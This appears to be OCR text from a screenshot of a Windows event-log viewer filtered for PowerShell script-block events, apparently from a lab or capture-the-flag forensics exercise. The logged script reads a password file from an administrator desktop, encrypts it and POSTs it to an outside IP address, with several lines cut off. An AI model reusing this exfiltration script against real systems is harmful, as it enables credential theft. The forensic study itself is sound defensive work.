 Opcode Task Keywords Process ID Thread ID Computer User Log File
Informational Host Name = ConsoleHost Host Version = 5.1.17763.5 To be used wh Executing Pipe 0x00000000000 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
qmxjlpmo9doiukyb") $securestring = new-object System.Security.SecureString fo BFC-AOC23 TBFC-AOC23\adm1n
BFC-AOC23 TBFC-AOC23\adm1n
Advanced Options
Event Levels
Critical Error Warning Information Verbose Undefined
Show only events in the specified time range (Local Time) 7 Days
From: 11/10/2021 1:00:52 PM To: 11/12/2021 1:00:52 PM
Show only the specified event IDs (comma-delimited list)
4103,4104
Show only the specified providers (comma-delimited list, wildcard allowed)
*powershell*
Show all channels
Show only events with the specified event description strings (comma-delimited list, Search in full description string (S
password.txt
OK Cancel
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\passw
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData